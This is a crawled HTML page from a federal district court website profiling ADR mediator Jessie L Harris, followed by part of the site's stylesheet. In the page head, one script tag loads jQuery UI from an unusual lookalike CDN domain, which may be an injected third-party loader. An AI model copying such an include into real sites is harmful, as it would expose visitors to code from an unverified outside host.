

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawd.uscourts.gov/attorneys/adr/1433216
body_size: 6790
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/attorneys/adr/1433216" />
<link rel="shortlink" href="/node/515" />
<link rel="shortcut icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>ADR Neutral: Jessie L Harris | Western District of Washington | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_bHoBIn_PARc0TrL2aIJVmPsW26D-aHz0qR8-YmvsOsw.css" media="all" />
  <script src="https://www.wawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g9on"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/drupal.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g9on"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8g9on"></script>
<![endif]-->
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g9on"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-36501948-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36501948-1", {"groups":"default"});gtag("config", "G-22RVCD6ZCQ", {"groups":"default"});</script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-36501948-1","G-22RVCD6ZCQ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/attorneys\/adr\/1433216":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-515 node-type-page section-attorneys">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawd.uscourts.gov/sites/wawd/files/WESTERN%20DISTRICT%20OF%20WASHINGTON%20_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David G. Estudillo, Chief District Judge<br />Joshua C. Lewis, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/attorneys/adr/1433216" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WX2oyIn6UUiSNNUED9uPyKiyPRssLSt90sxxigUmMno" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-650"><a href="/">Home</a></li>
<li class="expanded menu-mlid-728"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-717"><a href="/attorneys/adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-786"><a href="/attorneys/admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1014"><a href="/attorneys/civil-consent-procedures">Civil Case Opt-Out Consent Procedures</a></li>
<li class="leaf menu-mlid-791"><a href="/civil-case-opening">Civil Case Opening</a></li>
<li class="leaf menu-mlid-729"><a href="/attorneys/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1015"><a href="/attorneys/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-784"><a href="/financial">Fees &amp; Payments</a></li>
<li class="leaf menu-mlid-792"><a href="/court-forms">Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/attorneys-0">Other Topics</a></li>
<li class="leaf menu-mlid-799"><a href="/attorneys/pro-bono-panel">Pro Bono Panel</a></li>
<li class="leaf menu-mlid-733"><a href="/local-rules-and-orders">Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-788"><a href="/attorneys/trial-support">Trial Support &amp; Technology</a></li>
<li class="last leaf menu-mlid-1016"><a href="/jury/unconscious-bias">Unconscious Bias</a></li>
</ul></li>
<li class="leaf menu-mlid-652"><a href="/representing-yourself-pro-se">Representing Yourself</a></li>
<li class="expanded menu-mlid-766"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/alert-court-and-jury-scams">Alert: Jury Duty Scam</a></li>
<li class="leaf menu-mlid-773"><a href="/jury">Jury Service</a></li>
<li class="leaf menu-mlid-771"><a href="https://ejuror1.uscourts.gov/wawd" class="external">eJuror</a></li>
<li class="last leaf menu-mlid-774"><a href="/jurors/about-juries">General Information</a></li>
</ul></li>
<li class="expanded menu-mlid-789"><a href="/educators-media">Educators &amp; Media</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/educators-media/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-794"><a href="/educators-media/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-748"><a href="/educators-media/educational-resources">Tools for Students &amp; Teachers</a></li>
</ul></li>
<li class="last expanded menu-mlid-727"><a href="/visitors">Visitors</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://www.wawd.uscourts.gov/calendar/today">Court Calendar</a></li>
<li class="leaf menu-mlid-1258"><a href="https://www.wawd.uscourts.gov/holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-798"><a href="/visitors/bellingham">Mount Vernon Courthouse</a></li>
<li class="leaf menu-mlid-1091"><a href="/new-arrests">New Arrests</a></li>
<li class="leaf menu-mlid-755"><a href="/visitors/seattle-courthouse">Seattle Courthouse</a></li>
<li class="last leaf menu-mlid-787"><a href="/visitors/tacoma-courthouse">Tacoma Courthouse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              ADR Neutral: Jessie L Harris            </h1>
          
                                        
                      <article about="/attorneys/adr/1433216" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="ADR Neutral: Jessie L Harris" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="adrBio">
<div id="adrLinks"><a href="/attorneys/adr/neutrals-by-name">View neutrals by name</a> | <a href="/attorneys/adr/neutrals-by-area">View neutrals by practice area</a></div>
<div id="adrContact">
<div id="adrName">Jessie L Harris</div>
<div id="adrAddress">TWO UNION SQUARE<br />
601 UNION ST<br />
SEATTLE, WA 98101</div>
<div id="adrPhone">Tel: 206-628-6600</div>
<div id="adrEmail">jharris@williamskastner.com</div>
</div>
<div class="adrSection">
<p>Focus of Practice</p>
<p>Employment, General Litigation, Discrimination, Education Law.</p>
</div>
<div class="adrSection">
<p>Legal Experience</p>
<p>Jessie has practiced law for 26 years and is licensed in both Washington and Oregon. He maintains his practice in the Seattle office of Williams, Kastner &amp; Gibbs, PLLC. His mediation practice includes cases involving labor and employment disputes, discrimination, business and general litigation, and education law. He is rated AV Preeminent in Martindale-Hubbell Peer Review Ratings.</p>
</div>
<div class="adrSection">
<p>Court Admissions</p>
<p>All state courts in Washington and Oregon, Federal District Court (Eastern District of Washington), Federal District Court (Western District of Washington) Federal District Court (Oregon).</p>
</div>
<div class="adrSection">
<p>Education</p>
<p>Washington State University, BA (1996); Gonzaga University School of Law, JD (1999).</p>
</div>
<div class="adrSection">
<p>Professional Associations</p>
<p>American Board of Trial Advocates (ABOTA), American Bar Association (ABA), National Employment Law Council (NELC), Federation of Defense and Corporate Counsel (FDCC).</p>
</div>
<div class="adrSection">
<p>ADR Training</p>
<p>Completed 42 hours of Dispute Resolution Training with the Straus Institute for Dispute Resolution at Pepperdine University in 2019. Jessie has also completed the following training over the past 3 years: Mediation From Both Sides, 2/5/24 (1.5 hrs.); Your Side of the Story: Being Heard at Mediation,3/6/254 (1.00 hrs.); Top 42 Negotiation Tips From A Mediator, 2/6/24 (1.00 hrs.); The Art of Effective Negotiating, 3/7/24 (1.00 hrs.); ADR: Conducting the Mediation, 3/6/24 (1.00 hrs.); Avoiding Emotional Pitfalls in Negotiations, 3/6/24 (1.00 hrs.)</p>
</div>
<div class="adrSection">
<p>ADR Experience</p>
<p>Jessie routinely serves as mediator in pre-litigation disputes as well as litigation matters in state and federal courts in Washington and Oregon.</p>
</div>
<div class="adrSection">
<p>ADR Practice Areas</p>
<p>Business Litigation, Civil Rights, Employment, Insurance, Professional Negligence, Torts</p>
</div>
</div>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/about/directory">Contact Us</a> | <a href="http://www.surveymonkey.com/s/YQWMYZH">Customer Service Survey</a> | <a href="/privacy">Privacy &amp; Security</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><!-- link href="/sites/wawd/files/styles/styles.css" rel="stylesheet" type="text/css" /--></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g9on"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wawd.uscourts.gov/sites/wawd/files/css/css_bHoBIn_PARc0TrL2aIJVmPsW26D-aHz0qR8-YmvsOsw.css
body_size: 2145
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region.l-region--sub-content-center{width:64%;}@media (max-width:768px){.l-region.l-region--sub-content-center{float:left;width:100%;}}
#wawdContent{background-color:#fff;margin:0 auto;max-width:1190px;}#wawdContent,#wawdContent p{font:0.9rem Verdana,sans-serif;font-size:0.8rem;line-height:1.1rem;}#wawdContent h1{font-family:'Roboto',sans-serif;font-size:2.0rem;font-weight:100;line-height:2.0rem;margin:0;padding:0;}#wawdContent h2{font-family:'Roboto Condensed',sans-serif;font-size:1.7rem;font-weight:100;line-height:1.7rem;margin:0;padding:0;}#wawdContent h3{font-family:'Roboto Slab',serif;font-size:1.8rem;font-weight:100;margin:0;line-height:1.7rem;padding:0;}#wawdCurrentOpenings{margin:30px 0 20px 0;}#wawdCurrentOpenings a,#wawdCurrentOpenings a:visited{border:1px solid white;color:white;margin:0 auto;padding:5px;text-decoration:none;width:200px;}#wawdContent #wawdCurrentOpenings a:hover{background-color:white;color:black;text-decoration:none;}#wawdJoinUs{background-color:#333;background-image:url("http://www.wawd.uscourts.gov/sites/wawd/files/CareersWawCrowd.jpg");background-repeat:no-repeat;background-position:center top;margin-top:1px;padding:288px 20px 20px 20px;text-align:center;}#wawdJoinUs h2,#wawdJoinUs a,#wawdJoinUs a:visited{color:white;}@media only screen and (max-width:480px){#wawdJoinUs h2{font-size:1.4rem;}}#wawdJoinUs p{color:white;margin-top:20px;}#wawdJoinUs p a,#wawdJoinUs p a:visited{text-decoration:underline;}#wawdQuestions{background-color:#5f5f5f;padding:15px 0;text-align:center;}#wawdQuestions a{color:white;text-decoration:underline;}#wawdQuestions div{margin:0 auto;max-width:600px;padding:5px;}#wawdQuestions p,#wawdQuestions h1{color:white;margin:5px 0;}.wawdQuotePic{display:flex;flex-flow:row wrap;justify-content:center;}.wawdQuotePic #wawdQuoteSpace{align-items:center;background-color:white;display:flex;flex:1;}.wawdQuotePic #wawdQuoteSpace div{font-family:'Roboto Condensed',sans-serif;font-size:1.6rem;line-height:1.6rem;margin:auto;max-width:450px;min-width:150px;padding:10px;text-align:center;}@media only screen and (max-width:700px){.wawdQuotePic #wawdQuoteSpace{min-width:175px;}.wawdQuotePic #wawdQuoteSpace div{font-size:1.3rem;line-height:1.3rem;}}.wawdQuotePic img{height:259px;width:370px;}@media only screen and (max-width:600px){.wawdQuotePic img{height:195px;width:278px;}}#wawdTitleBanner{background-color:#c4c4c4;padding:20px;text-align:center;}#wawdTitleBanner p{margin:12px auto 0 auto;max-width:700px;padding:0;}#wawdTitleBanner a,wawdTitleBanner a:visited{color:black;text-decoration:underline;}#wawdFitIn{background-color:#26598c;padding:20px 50px;text-align:center;}#wawdFitIn a{color:white;text-decoration:none;}#wawdFitIn > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1100px) and (min-width:581px){#wawdFitIn > div{max-width:500px;}#wawdFitIn div div{max-width:124px;}}@media only screen and (max-width:580px) and (min-width:420px){#wawdFitIn > div{max-width:325px;}#wawdFitIn div div{min-width:76px;}}#wawdFitIn div div{flex:1 1 150px;font-size:0.8em;max-width:150px;text-align:center;width:120px;}#wawdFitIn h1,#wawdFitIn p{color:white;}#wawdFitIn img{border:0;height:72px;min-width:72px;width:72px;}#wawdWhyWork{margin-top:25px;overflow:auto;text-align:center;}#wawdWhyWork div{align-content:flex-start;display:flex;flex-flow:row wrap;justify-content:center;}@media only screen and (min-width:800px) and (max-width:1200px){#wawdWhyWork div{margin:0 auto;width:600px;}}#wawdWhyWork div div{border:2px solid #999;flex:1 1 289px;height:36.0em;margin:0 2px 5px 2px;max-width:278px;overflow:hidden;text-align:left;}#wawdWhyWork h2{margin:10px 0 10px 10px;padding:0;}#wawdWhyWork h3{margin:12px 0;}#wawdWhyWork img{height:225px;width:289px;}#wawdWhyWork p{margin:0;padding:0 10px 10px 10px;}#wawdOtherSites{background-color:#26598c;padding:30px;text-align:center;}#wawdOtherSites a{color:white;text-decoration:none;}#wawdOtherSites > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOtherSites div div{border:1px solid white;flex:1 0 auto;margin:15px 5px 0 5px;max-width:230px;padding:10px;text-align:center;}@media only screen and (max-width:900px){#wawdOtherSites{padding:20px 10px;}#wawdOtherSites > div{max-width:450px;}}#wawdOtherSites h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdOtherSites h1,#wawdOtherSites p{color:white;margin:0 0 10px 0;padding:0;text-align:center;}#wawdOtherSites img{height:74px;width:201px;}#wawdOpenings a{text-decoration:none;}#wawdOpenings a:hover{text-decoration:underline;}#wawdOpenings > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOpenings div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdOpenings div div{margin:10px 0 0 0;max-width:100%;}}#wawdEducatePrepare a{text-decoration:none;}#wawdEducatePrepare a:hover{text-decoration:underline;}#wawdEducatePrepare > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdEducatePrepare div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdEducatePrepare div div{margin:10px 0 0 0;max-width:100%;}}#wawdInterviewDay{background-color:#26598c;padding:30px;text-align:center;}#wawdInterviewDay a{color:white;text-decoration:none;}#wawdInterviewDay > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1000px) and (min-width:400px){#wawdInterviewDay > div{max-width:500px;}#wawdInterviewDay div div{max-width:124px;}}#wawdInterviewDay div div{border:1px solid white;flex:1 0 auto;font-size:0.8em;margin:15px 5px 0 5px;max-width:200px;padding:10px 10px 40px 10px;text-align:left;}#wawdInterviewDay h2{color:white;margin:10px 